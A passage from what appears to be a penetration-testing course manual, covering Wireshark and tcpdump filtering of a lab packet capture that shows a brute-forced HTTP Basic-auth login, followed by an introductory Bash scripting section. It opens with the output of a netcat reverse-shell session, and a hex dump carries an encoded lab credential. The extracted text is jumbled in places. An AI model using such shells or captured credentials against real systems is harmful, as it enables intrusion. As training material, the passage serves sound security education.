connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 43725
```
PS C:\Users\offsec>

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 94

## 4.4 Wireshark

A competent penetration tester should be well-versed in networking fundamentals. A network

100

```
Wireshark uses Libpcap101 (on Linux) or Winpcap102 (on Windows) libraries in order to capture packets 
from the network.
```
While analyzing network traffic with a sniffer, it's easy to get overwhelmed by the amount of "noise" in the collected data. In order to facilitate the analysis, we can apply *capture filters*103 and *display filters*104 within Wireshark. If we apply *capture filters* during a Wireshark session, any packets that do not match the filter criteria will be dropped and the remaining data is passed on to the *capture engine*. The capture engine then dissects the incoming packets, analyzes them, and finally applies any additional *display filters* before displaying the output.

This process can be visualized with the following figure:

sniffer, like the industry staple *Wireshark*,

analyzing network traffic, and debugging network services. In this section, we will discuss some Wireshark fundamentals.

### *4.4.1 Wireshark Basics*

100 (Wireshark, 2019), https://www.wireshark.org/

101 (Tcpdump & Libcap, 2019), http://www.tcpdump.org/

102 (WinPcap, 2018), https://www.winpcap.org/

103 (Wireshark, 2016), http://wiki.wireshark.org/CaptureFilters 104 (Wireshark, 2017), http://wiki.wireshark.org/DisplayFilters



is a must-have tool for learning network protocols,

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 95

Penetration Testing with Kali Linux 2.0





*Figure 11: From the wire to Wireshark* 

The secret to using any network sniffer, including Wireshark, is learning how to use capture and display filters to strip out superfluous data. Fortunately, Wireshark's graphical interface makes it relatively easy to visualize data and work with the various filters.

## *4.4.2 Launching Wireshark*

In the following example, we will capture network traffic during an anonymous FTP login. On our Kali system, we launch Wireshark using the command line as shown in Listing 125 or via the application menu, where it is located under the *Sniffing & Spoofing* sub-menu.

kali@kali:~\$ **sudo wireshark** *Listing 125 - Running wireshark from the terminal* 

## *4.4.3 Capture Filters*

When Wireshark loads, we are presented with a basic window where we can select the network interface we want to monitor as well as set display and capture filters. As mentioned above, we can use capture filters to reduce the amount of captured traffic by discarding any traffic that does not match our filter and narrow our focus to the packets we wish to analyze. Be aware that any traffic excluded from a capture filter will be lost, so it is best to define broad capture filters if you are concerned about potentially losing data.

We'll start by selecting the interface we would like to monitor and entering a capture filter. In this case, we use the *net* filter<sup>105</sup> to only capture traffic on the 10.11.1.0/24 address range:

#### *Figure 12: Setting a capture filter for tap0*

It is also possible to choose from predefined capture filters by navigating to *Capture* > *Capture filters*, and we can also add our own capture filters by clicking on the *+* sign. With the capture filter set, we can start the capture by double-clicking our network interface (*tap0*) from the list of available interfaces.

## *4.4.4 Display Filters*

Now that Wireshark is capturing all the traffic on our local network, we can log in to an FTP server and inspect the traffic:

Penetration Testing with Kali Linux 2.0



331 Anonymous access allowed, send identity (e-mail name) as password. Password: anonymous

230 Anonymous user logged in. Remote system type is Windows\_NT. ftp> quit 221 

*Listing 126 - Logging in to an FTP server* 

To further narrow down the background traffic, let's make use of a display filter to focus only on the FTP protocol. Display filters are much more flexible than capture filters and have a slightly different syntax. Display filters will, as the name suggests, only filter the packets being displayed while Wireshark continues to capture all network traffic for the 10.11.1.0/24 address range in the background. Because of this, it is possible to clear the filter without having to restart our capture by clicking the 'x' icon to the right of the display filter (Figure 13). As with capture filters, we can also select a filter from a predefined list by clicking on *Analyze* > *Display filters*.

Let's apply a display filter that will only display FTP data, or TCP traffic on port 21:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 97

*Figure 13: Setting a display filter for all traffic on port 21* 

This filter worked very well. Now we can clearly see only FTP traffic on port 21.

## *4.4.5 Following TCP Streams*

Wireshark allows us to view network traffic including the contents of each packet. However, we're often more interested in *streams* of data between various applications. We can make use of Wireshark's ability to reassemble a specific session and display it in various formats. To view a particular TCP stream, we can right-click a packet of interest, such as the one containing the **USER** command in our FTP session, then select *Follow* > *TCP Stream*:

*Figure 14: Following a TCP stream in Wireshark* 

The reassembled TCP stream is much easier to read, and we can review our interaction with the FTP server. Because FTP is a clear-text protocol, we can see the commands and output sent and received by our FTP client:

Penetration Testing with Kali Linux 2.0





### *4.4.5.1 Exercises*

*Figure 15: Following a TCP stream in Wireshark* 

1. Use Wireshark to capture network activity while attempting to connect to 10.11.1.217 on port 110 using Netcat, and then attempt to log into it.

- 2. Read and understand the output. Where is the three-way handshake happening? Where is the connection closed?
- 3. Follow the TCP stream to read the login attempt.
- 4. Use the display filter to only monitor traffic on port 110.
- 5. Run a new session, this time using the capture filter to only collect traffic on port 110.

## 4.5 Tcpdump

*Tcpdump*106 is a text-based network sniffer that is streamlined, powerful, and flexible despite the lack of a graphical interface. It is by far the most commonly-used command-line packet analyzer and can be found on most Unix and Linux operating systems, but local user permissions determine the ability to capture network traffic.

Tcpdump can both capture traffic from the network and read existing capture files. Let's look at

107

Download the file and follow along as we analyze the data. First, we will launch tcpdump with sudo

what happened in the password cracking filtered.pcap file, (to grant capture permissions) and open the file with the **-r** option:

Penetration Testing with Kali Linux 2.0



#### which was captured on a firewall.

106 (Tcpdump & Libcap, 2019), http://www.tcpdump.org/

107 (Offensive Security, 2019), https://www.offensive-security.com/pwk-online/password\_cracking\_filtered.pcap

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 99

## *4.5.2 Filtering Traffic*

The output is a bit overwhelming at first, so let's try to get a better understanding of the IP addresses and ports involved by using **awk** and **sort**.

First, we will use the -n option to skip DNS name lookups and -r to read from our packet capture file. Then, we can pipe the output into **awk**, printing the destination IP address and port (the third space-separated field) and pipe it again to sort and unig -c to sort and count the number of times the field appears in the capture, respectively. Lastly we use head to only display the first 10 lines of the output:

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

kali@kali:~\$ **sudo tcpdump -r password\_cracking\_filtered.pcap**

reading from file password\_cracking\_filtered.pcap, link-type EN10MB (Ethernet) 08:51:20.800917 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, w in 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0 08:51:20.800953 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460, sackOK, TS val 71430591 ecr 25538253, nop, w scale 4], length 0 08:51:20.801023 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, w in 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0 08:51:20.801030 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,w scale 4], length 0 08:51:20.801048 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, w in 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0 08:51:20.801051 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,w scale 4], length 0 ... 

*Listing 127 - Using tcpdump to read packet capture* 

kali@kali:~\$ sudo tcpdump -n -r password\_cracking\_filtered.pcap | awk -F" " '{print \$3 }' | sort | uniq -c | head

12324 172.16.40.10.81

18 208.68.234.99.32768 18 208.68.234.99.32769 18 208.68.234.99.32770 18 208.68.234.99.32771 18 208.68.234.99.32772 18 208.68.234.99.32773 18 208.68.234.99.32774 18 208.68.234.99.32775 18 208.68.234.99.32776 

... 

*Listing 128 - Using tcpdump to read and filter the packet capture* 

We can see that 172.16.40.10 was the most common destination address followed by 208.68.234.99. Given that 172.16.40.10 was contacted on a low destination port (81) and 208.68.234.99 was contacted on high destination ports, we can rightly assume that the former is a server and the latter is a client.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 100

We could also safely assume that the client address made many requests against the server, but in order to proceed without too many assumptions, we can use filters to inspect the traffic more closely.

In order to filter from the command line, we will use the source host (src host) and destination host (dst **host**) filters to output only source and destination traffic respectively. We can also filter by port number (**-n port 81)** to show both source and destination traffic against port 81. Let's try those filters now:

#### *Listing 129 - Using tcpdump filters*

We could continue to process this filtered output with various command-line utilities like awk and grep, but let's move along and actually inspect some packets in more detail to see what kind of details we can uncover.

To dump the captured traffic, we will use the **-X** option to print the packet data in both HEX and ASCII<sup>108</sup> format:

Penetration Testing with Kali Linux 2.0



... 

... 

... 

... 

... 

... 

...

#### sudo tcpdump -n src host 172.16.40.10 -r password\_cracking\_filtered.pcap

08:51:20.801051 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,w scale 4], length 0 08:51:20.802053 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [.], ack 89, win 905, options [nop,nop,TS val 71430591 ecr 25538253], length 0

sudo tcpdump -n dst host 172.16.40.10 -r password\_cracking\_filtered.pcap

08:51:20.801048 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, w in 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0 08:51:20.802026 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [.], ack 4166855390, w in 115, options [nop,nop,TS val 25538253 ecr 71430591], length 0

sudo tcpdump -n port 81 -r password\_cracking\_filtered.pcap

08:51:20.800917 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, w in 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 71, length 0 08:51:20.800953 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,w scale 4], length 0

kali@kali:~\$ **sudo tcpdump -nX -r password\_cracking\_filtered.pcap**

08:51:25.043062 IP 208.68.234.99.33313 > 172.16.40.10.81: Flags [P.], seq 1:140, ack 1

0x0000: 4500 00bf 158c 4000 3906 9cea d044 ea63 E.....@.9....D.c 0x0010: ac10 280a 8221 0051 a726 a77c 6fd8 ee8a ..(..!.Q.&.|o... 0x0020: 8018 0073 1c76 0000 0101 080a 0185 b2f2 ...s.v.......... 0x0030: 0441 f5e3 4745 5420 2f2f 6164 6d69 6e20 .A..GET.//admin. 0x0040: 4854 5450 2f31 2e31 0d0a 486f 7374 3a20 HTTP/1.1..Host:. 0x0050: 6164 6d69 6e2e 6d65 6761 636f 7270 6f6e admin.megacorpon 0x0060: 652e 636f 6d3a 3831 0d0a 5573 6572 2d41 e.com:81..User-A

108 (Wikipedia, 2019), https://en.wikipedia.org/wiki/ASCII PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 101

*Listing 130 - Using tcpdump to read the packet capture in hex/ascii output* 

We immediately notice that the traffic to 172.16.40.10 on port 81 looks like HTTP data. In fact, it seems like these HTTP requests contain Basic HTTP Authentication data, with the User agent "Teh Forest Lobster". This is a pretty clear sign that something strange is occurring.

In order to uncover the rest of the mystery, we will need to rely on advanced header filtering.

## *4.5.3 Advanced Header Filtering*

At this point, to better inspect the requests and responses in the dump, we would like to filter out and display only the data packets. To do this, we will look for packets that have the *PSH* and *ACK* flags turned on. All packets sent and received after the initial 3-way handshake will have the *ACK* flag set. The *PSH* 

flag109 is used to enforce immediate delivery of a packet and is commonly used in interactive *Application Layer* protocols to avoid buffering.

The following diagram depicts the TCP header and shows that the TCP flags are defined starting from the 14th byte.

*Figure 16: TCP packet displaying the flags in the 14th byte* Looking at Figure 16, we can see that *ACK* and *PSH* are represented by the fourth and fifth bits of

the 14th byte, respectively:

*Listing 131 - Calculating the required bits* 

109 (DARPA Inernet Program, 1981), https://tools.ietf.org/html/rfc793 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 102

Penetration Testing with Kali Linux 2.0



... 

0x0070: 6765 6e74 3a20 5465 6820 466f 7265 7374 0x0080: 204c 6f62 7374 6572 0d0a 4175 7468 6f72 0x0090: 697a 6174 696f 6e3a 2042 6173 6963 2059 0x00a0: 5752 7461 5734 3662 6d46 7562 3352 6c59 0x00b0: 3268 7562 3278 765a 336b 780d 0a0d 0a

gent:.Teh.Forest .Lobster..Author ization:.Basic.Y WRtaW46bmFub3RlY 2hub2xvZ3kx....



CEUAPRSF **WCRCSSYI** REGKHTNN  $00011000 = 24$  in decimal

Turning on only these bits would give us *00011000*, or decimal 24. *Listing 132 - Converting the binary bits to decimal in bash* 

We can pass this number to tcpdump with 'tcp[13] = 24' as a display filter to indicate that we only want to see packets with the ACK and PSH bits set ("data packets") as represented by the fourth and fifth bits (**24**) of the 14th byte of the TCP header. Bear in mind, the tcpdump array index used for counting the bytes starts at zero, so the syntax should be (**tcp[13]**).

The combination of these two flags will hopefully show us only the HTTP requests and responses data. Here's the command we'll use to display packets that have the ACK or PSH flags set:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **echo "\$((2#00011000))"** 24 

... 



kali@kali:~\$ sudo tcpdump -A -n 'tcp[13] = 24' -r password\_cracking\_filtered.pcap 06:51:20.802032 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [P.], seq 1855084075:1 E.....@.9....D.c..( .].Qn.V+.]\*....s1...... 

.....A..GET //admin HTTP/1.1 Host: admin.megacorpone.com:81 User-Agent: Teh Forest Lobster

E.....@.@.....( .D.c.Q.^...E..?I............ .A......HTTP/1.1 401 Authorization Required Date: Mon, 22 Apr 2013 12:51:20 GMT Server: Apache/2.2.20 (Ubuntu) WWW-Authenticate: Basic realm="Password Protected Area" Vary: Accept-Encoding Content-Length: 488 Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head> <title>401 Authorization Required</title></head><br/>sody>

<h1>Authorization Required</h1> <p>This server could not verify that you are authorized to access the document requested. Either you supplied the wrong credentials (e.g., bad password), or your browser doesn't understand how to supply the credentials required. $<$ /p> <hr> <address>Apache/2.2.20 (Ubuntu) Server at admin.megacorpone.com Port 81</address> </body></html>

08:51:25.044432 IP 172.16.40.10.81 > 208.68.234.99.33313: E..s.m@.@..U..( .D.c.Q.!o....&......^u..... .A......HTTP/1.1 301 Moved Permanently

Date: Mon, 22 Apr 2013 12:51:25 GMT

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 103

Penetration Testing with Kali Linux 2.0



... 

Server: Apache/2.2.20 (Ubuntu)

Location: http://admin.megacorpone.com:81/admin/

Vary: Accept-Encoding Content-Length: 333 Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>**301 Moved Permanently**</title></head><body>

<h1>Moved Permanently</h1> <p>The document has moved <a href="http://admin.megacorpone.com:81/admin/">here</a>.</ p> <hr> <address>Apache/2.2.20 (Ubuntu) Server at admin.megacorpone.com Port 81</address></body></html>

*Listing 133 - Using tcpdump with some advanced filtering* 

From here, our story becomes clearer. We see a significant amount of failed attempts to authenticate to the /admin directory, which resulted in HTTP 401 replies, while the last attempt to login seems to have succeeded, as the server replied with a HTTP 301 response. It seems someone gained access to one of megacorpone's servers!

#### *4.5.3.1 Exercises*

- 1. Use tcpdump to recreate the Wireshark exercise of capturing traffic on port 110.
- 2. Use the **-X** flag to view the content of the packet. If data is truncated, investigate how the **-s**

flag might help.

- 3. Find all 'SYN', 'ACK', and 'RST' packets in the password\_cracking\_filtered.pcap file.
- 4. An alternative syntax is available in tcpdump where you can use a more user-friendly filter to display only ACK and PSH packets. Explore this syntax in the tcpdump manual by searching for "tcpflags". Come up with an equivalent display filter using this syntax to filter ACK and PSH packets.

# 4.6 Wrapping Up

In this module, we demonstrated some practical tools that are found in every pentester's toolkit including *Netcat*, *Socat*, *PowerShell*, *Wireshark*, and *Tcpdump*. These tools can assist in many ways during a penetration test, especially when a target is lacking in specialized tools or when we need to transfer small tools to expand our foothold on the target network.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 104

# 5. Bash Scripting

The GNU Bourne-Again Shell (Bash)<sup>110</sup> is a powerful work environment and scripting engine. A competent security professional skillfully leverages Bash scripting to streamline and automate many Linux tasks and procedures. In this module, we will introduce Bash scripting and explore several practical scenarios.

# 5.1 Intro to Bash Scripting

A Bash script is a plain-text file that contains a series of commands that are executed as if they had been typed at a terminal prompt. Generally speaking, Bash scripts have an optional extension of .sh (for ease of identification), begin with #!/bin/bash and must have executable permissions set before they can be executed. Let's begin with a simple "Hello World" Bash script:

*Listing 134 - Creating a simple 'Hello World' Bash script* 

This script has several components worth explaining:

111

- Line 2: *#* is used to add a comment, so all text that follows it is ignored.
- Line 3: *echo "Hello World!"* uses the *echo* Linux command utility to print a given string to the

terminal, which in this case is "Hello World!". Next, let's make the script executable and run it:

*Listing 135 - Running a simple 'Hello World' Bash script* 

The chmod command, along with the +x option is used to make the script executable, and **./helloworld.sh** is used to actually run it. The **.**/ notation may seem confusing but this is simply a path notation indicating that this script is in the current directory. Whenever we type a command, Bash tries to find it in a series of directories stored in a variable<sup>113</sup> called *PATH*. Since our home directory

110 (GNU, 2017), http://www.gnu.org/software/bash/

111 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Shebang\_(Unix)

112 (The Linux Information Project, 2005), http://www.linfo.org/absolute\_pathname.html

